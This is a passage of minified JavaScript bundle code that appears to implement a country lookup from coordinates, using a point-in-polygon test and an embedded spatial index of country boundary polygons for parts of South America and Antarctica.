r=n(56),o=n(9);e.default=o.InjectedStyledComponent("a",r.LINK_CATEGORY_KEY,r.LINK_COMPONENT_KEY,["anchor"])},function(t,e,n){t.exports=n(224)},function(t,e,n){var r=n(225),o=n(226)();function i(t,e){for(var n=r(e,t.coordinates[0]),o=1;n&&o<t.coordinates.length;)n=!r(e,t.coordinates[o++]);return n}t.exports=function(t){for(var e=o.search(t.concat(t)),n=0;n<e.length;n++)if(i(e[n],t))return e[n].country;return null}},function(t,e){t.exports=function(t,e){for(var n=t[0],r=t[1],o=!1,i=0,a=e.length-1;i<e.length;a=i++){var c=e[i][0],s=e[i][1],u=e[a][0],l=e[a][1];s>r!=l>r&&n<(u-c)*(r-s)/(l-s)+c&&(o=!o)}return o}},function(t,e,n){try{t.exports=n(227)}catch(r){t.exports=n(230)}},function(t,e,n){var r=n(228),o=n(57);t.exports=function(){return o().fromJSON(r)}},function(t){t.exports={children:[{children:[{children:[{children:[{country:"BRA",coordinates:[[[-57.625133,-30.216295],[-56.2909,-28.852761],[-55.162286,-27.881915],[-54.490725,-27.474757],[-53.648735,-26.923473],[-53.628349,-26.124865],[-54.13005,-25.547639],[-54.625291,-25.739255],[-54.428946,-25.162185],[-54.293476,-24.5708],[-54.29296,-24.021014],[-54.652834,-23.839578],[-55.027902,-24.001274],[-55.400747,-23.956935],[-55.517639,-23.571998],[-55.610683,-22.655619],[-55.797958,-22.35693],[-56.473317,-22.0863],[-56.88151,-22.282154],[-57.937156,-22.090176],[-57.870674,-20.732688],[-58.166392,-20.176701],[-57.853802,-19.969995],[-57.949997,-19.400004],[-57.676009,-18.96184],[-57.498371,-18.174188],[-57.734558,-17.552468],[-58.280804,-17.27171],[-58.388058,-16.877109],[-58.24122,-16.299573],[-60.15839,-16.258284],[-60.542966,-15.09391],[-60.251149,-15.077219],[-60.264326,-14.645979],[-60.459198,-14.354007],[-60.503304,-13.775955],[-61.084121,-13.479384],[-61.713204,-13.489202],[-62.127081,-13.198781],[-62.80306,-13.000653],[-63.196499,-12.627033],[-64.316353,-12.461978],[-65.402281,-11.56627],[-65.321899,-10.895872],[-65.444837,-10.511451],[-65.338435,-9.761988],[-66.646908,-9.931331],[-67.173801,-10.306812],[-68.048192,-10.712059],[-68.271254,-11.014521],[-68.786158,-11.03638],[-69.529678,-10.951734],[-70.093752,-11.123972],[-70.548686,-11.009147],[-70.481894,-9.490118],[-71.302412,-10.079436],[-72.184891,-10.053598],[-72.563033,-9.520194],[-73.226713,-9.462213],[-73.015383,-9.032833],[-73.571059,-8.424447],[-73.987235,-7.52383],[-73.723401,-7.340999],[-73.724487,-6.918595],[-73.120027,-6.629931],[-73.219711,-6.089189],[-72.964507,-5.741251],[-72.891928,-5.274561],[-71.748406,-4.593983],[-70.928843,-4.401591],[-70.794769,-4.251265],[-69.893635,-4.298187],[-69.444102,-1.556287],[-69.420486,-1.122619],[-69.577065,-.549992],[-70.020656,-.185156],[-70.015566,.541414],[-69.452396,.706159],[-69.252434,.602651],[-69.218638,.985677],[-69.804597,1.089081],[-69.816973,1.714805],[-67.868565,1.692455],[-67.53781,2.037163],[-67.259998,1.719999],[-67.065048,1.130112],[-66.876326,1.253361],[-66.325765,.724452],[-65.548267,.789254],[-65.354713,1.095282],[-64.611012,1.328731],[-64.199306,1.492855],[-64.083085,1.916369],[-63.368788,2.2009],[-63.422867,2.411068],[-64.269999,2.497006],[-64.408828,3.126786],[-64.368494,3.79721],[-64.816064,4.056445],[-64.628659,4.148481],[-63.888343,4.02053],[-63.093198,3.770571],[-62.804533,4.006965],[-62.08543,4.162124],[-60.966893,4.536468],[-60.601179,4.918098],[-60.733574,5.200277],[-60.213683,5.244486],[-59.980959,5.014061],[-60.111002,4.574967],[-59.767406,4.423503],[-59.53804,3.958803],[-59.815413,3.606499],[-59.974525,2.755233],[-59.718546,2.24963],[-59.646044,1.786894],[-59.030862,1.317698],[-58.540013,1.268088],[-58.429477,1.463942],[-58.11345,1.507195],[-57.660971,1.682585],[-57.335823,1.948538],[-56.782704,1.863711],[-56.539386,1.899523],[-55.995698,1.817667],[-55.9056,2.021996],[-56.073342,2.220795],[-55.973322,2.510364],[-55.569755,2.421506],[-55.097587,2.523748],[-54.524754,2.311849],[-54.088063,2.105557],[-53.778521,2.376703],[-53.554839,2.334897],[-53.418465,2.053389],[-52.939657,2.124858],[-52.556425,2.504705],[-52.249338,3.241094],[-51.657797,4.156232],[-51.317146,4.203491],[-51.069771,3.650398],[-50.508875,1.901564],[-49.974076,1.736483],[-49.947101,1.04619],[-50.699251,.222984],[-50.388211,-.078445],[-48.620567,-.235489],[-48.584497,-1.237805],[-47.824956,-.581618],[-46.566584,-.941028],[-44.905703,-1.55174],[-44.417619,-2.13775],[-44.581589,-2.691308],[-43.418791,-2.38311],[-41.472657,-2.912018],[-39.978665,-2.873054],[-38.500383,-3.700652],[-37.223252,-4.820946],[-36.452937,-5.109404],[-35.597796,-5.149504],[-35.235389,-5.464937],[-34.89603,-6.738193],[-34.729993,-7.343221],[-35.128212,-8.996401],[-35.636967,-9.649282],[-37.046519,-11.040721],[-37.683612,-12.171195],[-38.423877,-13.038119],[-38.673887,-13.057652],[-38.953276,-13.79337],[-38.882298,-15.667054],[-39.161092,-17.208407],[-39.267339,-17.867746],[-39.583521,-18.262296],[-39.760823,-19.599113],[-40.774741,-20.904512],[-40.944756,-21.937317],[-41.754164,-22.370676],[-41.988284,-22.97007],[-43.074704,-22.967693],[-44.647812,-23.351959],[-45.352136,-23.796842],[-46.472093,-24.088969],[-47.648972,-24.885199],[-48.495458,-25.877025],[-48.641005,-26.623698],[-48.474736,-27.175912],[-48.66152,-28.186135],[-48.888457,-28.674115],[-49.587329,-29.224469],[-50.696874,-30.984465],[-51.576226,-31.777698],[-52.256081,-32.24537],[-52.7121,-33.196578],[-53.373662,-33.768378],[-53.650544,-33.202004],[-53.209589,-32.727666],[-53.787952,-32.047243],[-54.572452,-31.494511],[-55.60151,-30.853879],[-55.973245,-30.883076],[-56.976026,-30.109686],[-57.625133,-30.216295]]],minLng:-73.987235,minLat:-33.768378,maxLng:-34.729993,maxLat:5.244486},{country:"BOL",coordinates:[[[-62.846468,-22.034985],[-63.986838,-21.993644],[-64.377021,-22.798091],[-64.964892,-22.075862],[-66.273339,-21.83231],[-67.106674,-22.735925],[-67.82818,-22.872919],[-68.219913,-21.494347],[-68.757167,-20.372658],[-68.442225,-19.405068],[-68.966818,-18.981683],[-69.100247,-18.260125],[-69.590424,-17.580012],[-68.959635,-16.500698],[-69.389764,-15.660129],[-69.160347,-15.323974],[-69.339535,-14.953195],[-68.948887,-14.453639],[-68.929224,-13.602684],[-68.88008,-12.899729],[-68.66508,-12.5613],[-69.529678,-10.951734],[-68.786158,-11.03638],[-68.271254,-11.014521],[-68.048192,-10.712059],[-67.173801,-10.306812],[-66.646908,-9.931331],[-65.338435,-9.761988],[-65.444837,-10.511451],[-65.321899,-10.895872],[-65.402281,-11.56627],[-64.316353,-12.461978],[-63.196499,-12.627033],[-62.80306,-13.000653],[-62.127081,-13.198781],[-61.713204,-13.489202],[-61.084121,-13.479384],[-60.503304,-13.775955],[-60.459198,-14.354007],[-60.264326,-14.645979],[-60.251149,-15.077219],[-60.542966,-15.09391],[-60.15839,-16.258284],[-58.24122,-16.299573],[-58.388058,-16.877109],[-58.280804,-17.27171],[-57.734558,-17.552468],[-57.498371,-18.174188],[-57.676009,-18.96184],[-57.949997,-19.400004],[-57.853802,-19.969995],[-58.166392,-20.176701],[-58.183471,-19.868399],[-59.115042,-19.356906],[-60.043565,-19.342747],[-61.786326,-19.633737],[-62.265961,-20.513735],[-62.291179,-21.051635],[-62.685057,-22.249029],[-62.846468,-22.034985]]],minLng:-69.590424,minLat:-22.872919,maxLng:-57.498371,maxLat:-9.761988},{country:"FJI",coordinates:[[[-179.917369,-16.501783],[-180,-16.555217],[-180,-16.067133],[-179.79332,-16.020882],[-179.917369,-16.501783]]],minLng:-180,minLat:-16.555217,maxLng:-179.79332,maxLat:-16.020882},{country:"ECU",coordinates:[[[-80.302561,-3.404856],[-79.770293,-2.657512],[-79.986559,-2.220794],[-80.368784,-2.685159],[-80.967765,-2.246943],[-80.764806,-1.965048],[-80.933659,-1.057455],[-80.58337,-.906663],[-80.399325,-.283703],[-80.020898,.36034],[-80.09061,.768429],[-79.542762,.982938],[-78.855259,1.380924],[-77.855061,.809925],[-77.668613,.825893],[-77.424984,.395687],[-76.57638,.256936],[-76.292314,.416047],[-75.801466,.084801],[-75.373223,-.152032],[-75.233723,-.911417],[-75.544996,-1.56161],[-76.635394,-2.608678],[-77.837905,-3.003021],[-78.450684,-3.873097],[-78.639897,-4.547784],[-79.205289,-4.959129],[-79.624979,-4.454198],[-80.028908,-4.346091],[-80.442242,-4.425724],[-80.469295,-4.059287],[-80.184015,-3.821162],[-80.302561,-3.404856]]],minLng:-80.967765,minLat:-4.959129,maxLng:-75.233723,maxLat:1.380924},{country:"PER",coordinates:[[[-69.590424,-17.580012],[-69.858444,-18.092694],[-70.372572,-18.347975],[-71.37525,-17.773799],[-71.462041,-17.363488],[-73.44453,-16.359363],[-75.237883,-15.265683],[-76.009205,-14.649286],[-76.423469,-13.823187],[-76.259242,-13.535039],[-77.106192,-12.222716],[-78.092153,-10.377712],[-79.036953,-8.386568],[-79.44592,-7.930833],[-79.760578,-7.194341],[-80.537482,-6.541668],[-81.249996,-6.136834],[-80.926347,-5.690557],[-81.410943,-4.736765],[-81.09967,-4.036394],[-80.302561,-3.404856],[-80.184015,-3.821162],[-80.469295,-4.059287],[-80.442242,-4.425724],[-80.028908,-4.346091],[-79.624979,-4.454198],[-79.205289,-4.959129],[-78.639897,-4.547784],[-78.450684,-3.873097],[-77.837905,-3.003021],[-76.635394,-2.608678],[-75.544996,-1.56161],[-75.233723,-.911417],[-75.373223,-.152032],[-75.106625,-.057205],[-74.441601,-.53082],[-74.122395,-1.002833],[-73.659504,-1.260491],[-73.070392,-2.308954],[-72.325787,-2.434218],[-71.774761,-2.16979],[-71.413646,-2.342802],[-70.813476,-2.256865],[-70.047709,-2.725156],[-70.692682,-3.742872],[-70.394044,-3.766591],[-69.893635,-4.298187],[-70.794769,-4.251265],[-70.928843,-4.401591],[-71.748406,-4.593983],[-72.891928,-5.274561],[-72.964507,-5.741251],[-73.219711,-6.089189],[-73.120027,-6.629931],[-73.724487,-6.918595],[-73.723401,-7.340999],[-73.987235,-7.52383],[-73.571059,-8.424447],[-73.015383,-9.032833],[-73.226713,-9.462213],[-72.563033,-9.520194],[-72.184891,-10.053598],[-71.302412,-10.079436],[-70.481894,-9.490118],[-70.548686,-11.009147],[-70.093752,-11.123972],[-69.529678,-10.951734],[-68.66508,-12.5613],[-68.88008,-12.899729],[-68.929224,-13.602684],[-68.948887,-14.453639],[-69.339535,-14.953195],[-69.160347,-15.323974],[-69.389764,-15.660129],[-68.959635,-16.500698],[-69.590424,-17.580012]]],minLng:-81.410943,minLat:-18.347975,maxLng:-68.66508,maxLat:-.057205}],height:1,leaf:!0,bbox:[-180,-33.768378,-34.729993,5.244486]},{children:[{country:"ATA",coordinates:[[[-58.614143,-64.152467],[-59.045073,-64.36801],[-59.789342,-64.211223],[-60.611928,-64.309202],[-61.297416,-64.54433],[-62.0221,-64.799094],[-62.51176,-65.09303],[-62.648858,-65.484942],[-62.590128,-65.857219],[-62.120079,-66.190326],[-62.805567,-66.425505],[-63.74569,-66.503847],[-64.294106,-66.837004],[-64.881693,-67.150474],[-65.508425,-67.58161],[-65.665082,-67.953887],[-65.312545,-68.365335],[-64.783715,-68.678908],[-63.961103,-68.913984],[-63.1973,-69.227556],[-62.785955,-69.619419],[-62.570516,-69.991747],[-62.276736,-70.383661],[-61.806661,-70.716768],[-61.512906,-71.089045],[-61.375809,-72.010074],[-61.081977,-72.382351],[-61.003661,-72.774265],[-60.690269,-73.166179],[-60.827367,-73.695242],[-61.375809,-74.106742],[-61.96337,-74.439848],[-63.295201,-74.576997],[-63.74569,-74.92974],[-64.352836,-75.262847],[-65.860987,-75.635124],[-67.192818,-75.79191],[-68.446282,-76.007452],[-69.797724,-76.222995],[-70.600724,-76.634494],[-72.206776,-76.673665],[-73.969536,-76.634494],[-75.555977,-76.712887],[-77.24037,-76.712887],[-76.926979,-77.104802],[-75.399294,-77.28107],[-74.282876,-77.55542],[-73.656119,-77.908112],[-74.772536,-78.221633],[-76.4961,-78.123654],[-77.925858,-78.378419],[-77.984666,-78.789918],[-78.023785,-79.181833],[-76.848637,-79.514939],[-76.633224,-79.887216],[-75.360097,-80.259545],[-73.244852,-80.416331],[-71.442946,-80.69063],[-70.013163,-81.004151],[-68.191646,-81.317672],[-65.704279,-81.474458],[-63.25603,-81.748757],[-61.552026,-82.042692],[-59.691416,-82.37585],[-58.712121,-82.846106],[-58.222487,-83.218434],[-57.008117,-82.865691],[-55.362894,-82.571755],[-53.619771,-82.258235],[-51.543644,-82.003521],[-49.76135,-81.729171],[-47.273931,-81.709586],[-44.825708,-81.846735],[-42.808363,-82.081915],[-42.16202,-81.65083],[-40.771433,-81.356894],[-38.244818,-81.337309],[-36.26667,-81.121715],[-34.386397,-80.906172],[-32.310296,-80.769023],[-30.097098,-80.592651],[-28.549802,-80.337938],[-29.254901,-79.985195],[-29.685805,-79.632503],[-29.685805,-79.260226],[-31.624808,-79.299397],[-33.681324,-79.456132],[-35.639912,-79.456132],[-35.914107,-79.083855],[-35.77701,-78.339248],[-35.326546,-78.123654],[-33.896763,-77.888526],[-32.212369,-77.65345],[-30.998051,-77.359515],[-29.783732,-77.065579],[-28.882779,-76.673665],[-27.511752,-76.497345],[-26.160336,-76.360144],[-25.474822,-76.281803],[-23.927552,-76.24258],[-22.458598,-76.105431],[-21.224694,-75.909474],[-20.010375,-75.674346],[-18.913543,-75.439218],[-17.522982,-75.125698],[-16.641589,-74.79254],[-15.701491,-74.498604],[-15.40771,-74.106742],[-16.46532,-73.871614],[-16.112784,-73.460114],[-15.446855,-73.146542],[-14.408805,-72.950585],[-13.311973,-72.715457],[-12.293508,-72.401936],[-11.510067,-72.010074],[-11.020433,-71.539767],[-10.295774,-71.265416],[-9.101015,-71.324224],[-8.611381,-71.65733],[-7.416622,-71.696501],[-7.377451,-71.324224],[-6.868232,-70.93231],[-5.790985,-71.030289],[-5.536375,-71.402617],[-4.341667,-71.461373],[-3.048981,-71.285053],[-1.795492,-71.167438],[-.659489,-71.226246],[-.228637,-71.637745],[.868195,-71.304639],[1.886686,-71.128267],[3.022638,-70.991118],[4.139055,-70.853917],[5.157546,-70.618789],[6.273912,-70.462055],[7.13572,-70.246512],[7.742866,-69.893769],[8.48711,-70.148534],[9.525135,-70.011333],[10.249845,-70.48164],[10.817821,-70.834332],[11.953824,-70.638375],[12.404287,-70.246512],[13.422778,-69.972162],[14.734998,-70.030918],[15.126757,-70.403247],[15.949342,-70.030918],[17.026589,-69.913354],[18.201711,-69.874183],[19.259373,-69.893769],[20.375739,-70.011333],[21.452985,-70.07014],[21.923034,-70.403247],[22.569403,-70.697182],[23.666184,-70.520811],[24.841357,-70.48164],[25.977309,-70.48164],[27.093726,-70.462055],[28.09258,-70.324854],[29.150242,-70.20729],[30.031583,-69.93294],[30.971733,-69.75662],[31.990172,-69.658641],[32.754053,-69.384291],[33.302443,-68.835642],[33.870419,-68.502588],[34.908495,-68.659271],[35.300202,-69.012014],[36.16201,-69.247142],[37.200035,-69.168748],[37.905108,-69.52144],[38.649404,-69.776205],[39.667894,-69.541077],[40.020431,-69.109941],[40.921358,-68.933621],[41.959434,-68.600514],[42.938702,-68.463313],[44.113876,-68.267408],[44.897291,-68.051866],[45.719928,-67.816738],[46.503343,-67.601196],[47.44344,-67.718759],[48.344419,-67.366068],[48.990736,-67.091718],[49.930885,-67.111303],[50.753471,-66.876175],[50.949325,-66.523484],[51.791547,-66.249133],[52.614133,-66.053176],[53.613038,-65.89639],[54.53355,-65.818049],[55.414943,-65.876805],[56.355041,-65.974783],[57.158093,-66.249133],[57.255968,-66.680218],[58.137361,-67.013324],[58.744508,-67.287675],[59.939318,-67.405239],[60.605221,-67.679589],[61.427806,-67.953887],[62.387489,-68.012695],[63.19049,-67.816738],[64.052349,-67.405239],[64.992447,-67.620729],[65.971715,-67.738345],[66.911864,-67.855909],[67.891133,-67.934302],[68.890038,-67.934302],[69.712624,-68.972791],[69.673453,-69.227556],[69.555941,-69.678226],[68.596258,-69.93294],[67.81274,-70.305268],[67.949889,-70.697182],[69.066307,-70.677545],[68.929157,-71.069459],[68.419989,-71.441788],[67.949889,-71.853287],[68.71377,-72.166808],[69.869307,-72.264787],[71.024895,-72.088415],[71.573285,-71.696501],[71.906288,-71.324224],[72.454627,-71.010703],[73.08141,-70.716768],[73.33602,-70.364024],[73.864877,-69.874183],[74.491557,-69.776205],[75.62756,-69.737034],[76.626465,-69.619419],[77.644904,-69.462684],[78.134539,-69.07077],[78.428371,-68.698441],[79.113859,-68.326216],[80.093127,-68.071503],[80.93535,-67.875546],[81.483792,-67.542388],[82.051767,-67.366068],[82.776426,-67.209282],[83.775331,-67.30726],[84.676206,-67.209282],[85.655527,-67.091718],[86.752359,-67.150474],[87.477017,-66.876175],[87.986289,-66.209911],[88.358411,-66.484261],[88.828408,-66.954568],[89.67063,-67.150474],[90.630365,-67.228867],[91.5901,-67.111303],[92.608539,-67.189696],[93.548637,-67.209282],[94.17542,-67.111303],[95.017591,-67.170111],[95.781472,-67.385653],[96.682399,-67.248504],[97.759646,-67.248504],[98.68021,-67.111303],[99.718182,-67.248504],[100.384188,-66.915346],[100.893356,-66.58224],[101.578896,-66.30789],[102.832411,-65.563284],[103.478676,-65.700485],[104.242557,-65.974783],[104.90846,-66.327527],[106.181561,-66.934931],[107.160881,-66.954568],[108.081393,-66.954568],[109.15864,-66.837004],[110.235835,-66.699804],[111.058472,-66.425505],[111.74396,-66.13157],[112.860378,-66.092347],[113.604673,-65.876805],[114.388088,-66.072762],[114.897308,-66.386283],[115.602381,-66.699804],[116.699161,-66.660633],[117.384701,-66.915346],[118.57946,-67.170111],[119.832924,-67.268089],[120.871,-67.189696],[121.654415,-66.876175],[122.320369,-66.562654],[123.221296,-66.484261],[124.122274,-66.621462],[125.160247,-66.719389],[126.100396,-66.562654],[127.001427,-66.562654],[127.882768,-66.660633],[128.80328,-66.758611],[129.704259,-66.58224],[130.781454,-66.425505],[131.799945,-66.386283],[132.935896,-66.386283],[133.85646,-66.288304],[134.757387,-66.209963],[135.031582,-65.72007],[135.070753,-65.308571],[135.697485,-65.582869],[135.873805,-66.033591],[136.206705,-66.44509],[136.618049,-66.778197],[137.460271,-66.954568],[138.596223,-66.895761],[139.908442,-66.876175],[140.809421,-66.817367],[142.121692,-66.817367],[143.061842,-66.797782],[144.374061,-66.837004],[145.490427,-66.915346],[146.195552,-67.228867],[145.999699,-67.601196],[146.646067,-67.895131],[147.723263,-68.130259],[148.839629,-68.385024],[150.132314,-68.561292],[151.483705,-68.71813],[152.502247,-68.874813],[153.638199,-68.894502],[154.284567,-68.561292],[155.165857,-68.835642],[155.92979,-69.149215],[156.811132,-69.384291],[158.025528,-69.482269],[159.181013,-69.599833],[159.670699,-69.991747],[160.80665,-70.226875],[161.570479,-70.579618],[162.686897,-70.736353],[163.842434,-70.716768],[164.919681,-70.775524],[166.11444,-70.755938],[167.309095,-70.834332],[168.425616,-70.971481],[169.463589,-71.20666],[170.501665,-71.402617],[171.20679,-71.696501],[171.089227,-72.088415],[170.560422,-72.441159],[170.109958,-72.891829],[169.75737,-73.24452],[169.287321,-73.65602],[167.975101,-73.812806],[167.387489,-74.165498],[166.094803,-74.38104],[165.644391,-74.772954],[164.958851,-75.145283],[164.234193,-75.458804],[163.822797,-75.870303],[163.568239,-76.24258],[163.47026,-76.693302],[163.489897,-77.065579],[164.057873,-77.457442],[164.273363,-77.82977],[164.743464,-78.182514],[166.604126,-78.319611],[166.995781,-78.750748],[165.193876,-78.907483],[163.666217,-79.123025],[161.766385,-79.162248],[160.924162,-79.730482],[160.747894,-80.200737],[160.316964,-80.573066],[159.788211,-80.945395],[161.120016,-81.278501],[161.629287,-81.690001],[162.490992,-82.062278],[163.705336,-82.395435],[165.095949,-82.708956],[166.604126,-83.022477],[168.895665,-83.335998],[169.404782,-83.825891],[172.283934,-84.041433],[172.477049,-84.117914],[173.224083,-84.41371],[175.985672,-84.158997],[178.277212,-84.472518],[180,-84.71338],[-179.942499,-84.721443],[-179.058677,-84.139412],[-177.256772,-84.452933],[-177.140807,-84.417941],[-176.084673,-84.099259],[-175.947235,-84.110449],[-175.829882,-84.117914],[-174.382503,-84.534323],[-173.116559,-84.117914],[-172.889106,-84.061019],[-169.951223,-83.884647],[-168.999989,-84.117914],[-168.530199,-84.23739],[-167.022099,-84.570497],[-164.182144,-84.82521],[-161.929775,-85.138731],[-158.07138,-85.37391],[-155.192253,-85.09956],[-150.942099,-85.295517],[-148.533073,-85.609038],[-145.888918,-85.315102],[-143.107718,-85.040752],[-142.892279,-84.570497],[-146.829068,-84.531274],[-150.060732,-84.296146],[-150.902928,-83.904232],[-153.586201,-83.68869],[-153.409907,-83.23802],[-153.037759,-82.82652],[-152.665637,-82.454192],[-152.861517,-82.042692],[-154.526299,-81.768394],[-155.29018,-81.41565],[-156.83745,-81.102129],[-154.408787,-81.160937],[-152.097662,-81.004151],[-150.648293,-81.337309],[-148.865998,-81.043373],[-147.22075,-80.671045],[-146.417749,-80.337938],[-146.770286,-79.926439],[-148.062947,-79.652089],[-149.531901,-79.358205],[-151.588416,-79.299397],[-153.390322,-79.162248],[-155.329376,-79.064269],[-155.975668,-78.69194],[-157.268302,-78.378419],[-158.051768,-78.025676],[-158.365134,-76.889207],[-157.875474,-76.987238],[-156.974573,-77.300759],[-155.329376,-77.202728],[-153.742832,-77.065579],[-152.920247,-77.496664],[-151.33378,-77.398737],[-150.00195,-77.183143],[-148.748486,-76.908845],[-147.612483,-76.575738],[-146.104409,-76.47776],[-146.143528,-76.105431],[-146.496091,-75.733154],[-146.20231,-75.380411],[-144.909624,-75.204039],[-144.322037,-75.537197],[-142.794353,-75.34124],[-141.638764,-75.086475],[-140.209007,-75.06689],[-138.85759,-74.968911],[-137.5062,-74.733783],[-136.428901,-74.518241],[-135.214583,-74.302699],[-134.431194,-74.361455],[-133.745654,-74.439848],[-132.257168,-74.302699],[-130.925311,-74.479019],[-129.554284,-74.459433],[-128.242038,-74.322284],[-126.890622,-74.420263],[-125.402082,-74.518241],[-124.011496,-74.479019],[-122.562152,-74.498604],[-121.073613,-74.518241],[-119.70256,-74.479019],[-118.684145,-74.185083],[-117.469801,-74.028348],[-116.216312,-74.243891],[-115.021552,-74.067519],[-113.944331,-73.714828],[-113.297988,-74.028348],[-112.945452,-74.38104],[-112.299083,-74.714198],[-111.261059,-74.420263],[-110.066325,-74.79254],[-108.714909,-74.910103],[-107.559346,-75.184454],[-106.149148,-75.125698],[-104.876074,-74.949326],[-103.367949,-74.988497],[-102.016507,-75.125698],[-100.645531,-75.302018],[-100.1167,-74.870933],[-100.763043,-74.537826],[-101.252703,-74.185083],[-102.545337,-74.106742],[-103.113313,-73.734413],[-103.328752,-73.362084],[-103.681289,-72.61753],[-102.917485,-72.754679],[-101.60524,-72.813436],[-100.312528,-72.754679],[-99.13738,-72.911414],[-98.118889,-73.20535],[-97.688037,-73.558041],[-96.336595,-73.616849],[-95.043961,-73.4797],[-93.672907,-73.283743],[-92.439003,-73.166179],[-91.420564,-73.401307],[-90.088733,-73.322914],[-89.226951,-72.558722],[-88.423951,-73.009393],[-87.268337,-73.185764],[-86.014822,-73.087786],[-85.192236,-73.4797],[-83.879991,-73.518871],[-82.665646,-73.636434],[-81.470913,-73.851977],[-80.687447,-73.4797],[-80.295791,-73.126956],[-79.296886,-73.518871],[-77.925858,-73.420892],[-76.907367,-73.636434],[-76.221879,-73.969541],[-74.890049,-73.871614],[-73.852024,-73.65602],[-72.833533,-73.401307],[-71.619215,-73.264157],[-70.209042,-73.146542],[-68.935916,-73.009393],[-67.956622,-72.79385],[-67.369061,-72.480329],[-67.134036,-72.049244],[-67.251548,-71.637745],[-67.56494,-71.245831],[-67.917477,-70.853917],[-68.230843,-70.462055],[-68.485452,-70.109311],[-68.544209,-69.717397],[-68.446282,-69.325535],[-67.976233,-68.953206],[-67.5845,-68.541707],[-67.427843,-68.149844],[-67.62367,-67.718759],[-67.741183,-67.326845],[-67.251548,-66.876175],[-66.703184,-66.58224],[-66.056815,-66.209963],[-65.371327,-65.89639],[-64.568276,-65.602506],[-64.176542,-65.171423],[-63.628152,-64.897073],[-63.001394,-64.642308],[-62.041686,-64.583552],[-61.414928,-64.270031],[-60.709855,-64.074074],[-59.887269,-63.95651],[-59.162585,-63.701745],[-58.594557,-63.388224],[-57.811143,-63.27066],[-57.223582,-63.525425],[-57.59573,-63.858532],[-58.614143,-64.152467]]],minLng:-179.942499,minLat:-85.609038,maxLng:180,maxLat:-63.27066},{country:"ATA",coordinates:[[[-159.208184,-79.497059],[-161.127601,-79.634209],[-162.439847,-79.281465],[-163.027408,-78.928774],[-163.066604,-78.869966],[-163.712896,-78.595667],[-163.712896,-78.595667],[-163.105801,-78.223338],[-161.245113,-78.380176],[-160.246208,-78.693645],[-159.482405,-79.046338],[-159.208184,-79.497059]]],minLng:-163.712896,minLat:-79.634209,maxLng:-159.208184,maxLat:-78.223338},{country:"ATA",coordinates:[[[-125.559566,-73.481353],[-124.031882,-73.873268],[-124.619469,-73.834097],[-125.912181,-73.736118],[-127.28313,-73.461769],[-127.28313,-73.461768],[-126.558472,-73.246226],[-125.559566,-73.481353]]],minLng:-127.28313,minLat:-73.873268,maxLng:-124.031882,maxLat:-73.246226},{country:"ATA",coordinates:[[[-121.211511,-73.50099],[-119.918851,-73.657725],[-118.724143,-73.481353],[-119.292119,-73.834097],[-120.232217,-74.08881],[-121.62283,-74.010468],[-122.621735,-73.657778],[-122.621735,-73.657777],[-122.406245,-73.324619],[-121.211511,-73.50099]]],minLng:-122.621735,minLat:-74.08881,maxLng:-118.724143,maxLat:-73.324619},{country:"ATA",coordinates:[[[-98.98155,-71.933334],[-97.884743,-72.070535],[-96.787937,-71.952971],[-96.20035,-72.521205],[-96.983765,-72.442864],[-98.198083,-72.482035],[-99.432013,-72.442864],[-100.783455,-72.50162],[-101.801868,-72.305663],[-102.330725,-71.894164],[-102.330725,-71.894164],[-101.703967,-71.717792],[-100.430919,-71.854993],[-98.98155,-71.933334]]],minLng:-102.330725,minLat:-72.521205,maxLng:-96.20035,maxLat:-71.717792}],leaf:!0,bbox:[-179.942499,-85.609038,180,-63.27066],height:1},{children:[{country:"CHL",coordinates:[[[-68.63401,-52.63637],[-68.63335,-54.8695],[-67.56244,-54.87001],[-66.95992,-54.89681],[-67.29103,-55.30124],[-68.14863,-55.61183],[-68.639991,-55.580018],[-69.2321,-55.49906],[-69.95809,-55.19843],[-71.00568,-55.05383],[-72.2639,-54.49514],[-73.2852,-53.95752],[-74.66253,-52.83749],[-73.8381,-53.04743],[-72.43418,-53.7154],[-71.10773,-54.07433],[-70.59178,-53.61583],[-70.26748,-52.93123],[-69.34565,-52.5183],[-68.63401,-52.63637]]],minLng:-74.66253,minLat:-55.61183,maxLng:-66.95992,maxLat:-52.5183},{country:"ARG",coordinates:[[[-65.5,-55.2],[-66.45,-55.25],[-66.95992,-54.89681],[-67.56244,-54.87001],[-68.63335,-54.8695],[-68.63401,-52.63637],[-68.25,-53.1],[-67.75,-53.85],[-66.45,-54.45],[-65.05,-54.7],[-65.5,-55.2]]],minLng:-68.63401,minLat:-55.25,maxLng:-65.05,maxLat:-52.63637},{country:"CHL",coordinates:[[[-68.219913,-21.494347],[-67.82818,-22.872919],[-67.106674,-22.735925],[-66.985234,-22.986349],[-67.328443,-24.025303],[-68.417653,-24.518555],[-68.386001,-26.185016],[-68.5948,-26.506909],[-68.295542,-26.89934],[-69.001235,-27.521214],[-69.65613,-28.459141],[-70.01355,-29.367923],[-69.919008,-30.336339],[-70.535069,-31.36501],[-70.074399,-33.09121],[-69.814777,-33.273886],[-69.817309,-34.193571],[-70.388049,-35.169688],[-70.364769,-36.005089],[-71.121881,-36.658124],[-71.118625,-37.576827],[-70.814664,-38.552995],[-71.413517,-38.916022],[-71.680761,-39.808164],[-71.915734,-40.832339],[-71.746804,-42.051386],[-72.148898,-42.254888],[-71.915424,-43.408565],[-71.464056,-43.787611],[-71.793623,-44.207172],[-71.329801,-44.407522],[-71.222779,-44.784243],[-71.659316,-44.973689],[-71.552009,-45.560733],[-71.917258,-46.884838],[-72.447355,-47.738533],[-72.331161,-48.244238],[-72.648247,-48.878618],[-73.415436,-49.318436],[-73.328051,-50.378785],[-72.975747,-50.74145],[-72.309974,-50.67701],[-72.329404,-51.425956],[-71.914804,-52.009022],[-69.498362,-52.142761],[-68.571545,-52.299444],[-69.461284,-52.291951],[-69.94278,-52.537931],[-70.845102,-52.899201],[-71.006332,-53.833252],[-71.429795,-53.856455],[-72.557943,-53.53141],[-73.702757,-52.835069],[-73.702757,-52.83507],[-74.946763,-52.262754],[-75.260026,-51.629355],[-74.976632,-51.043396],[-75.479754,-50.378372],[-75.608015,-48.673773],[-75.18277,-47.711919],[-74.126581,-46.939253],[-75.644395,-46.647643],[-74.692154,-45.763976],[-74.351709,-44.103044],[-73.240356,-44.454961],[-72.717804,-42.383356],[-73.3889,-42.117532],[-73.701336,-43.365776],[-74.331943,-43.224958],[-74.017957,-41.794813],[-73.677099,-39.942213],[-73.217593,-39.258689],[-73.505559,-38.282883],[-73.588061,-37.156285],[-73.166717,-37.12378],[-72.553137,-35.50884],[-71.861732,-33.909093],[-71.43845,-32.418899],[-71.668721,-30.920645],[-71.370083,-30.095682],[-71.489894,-28.8614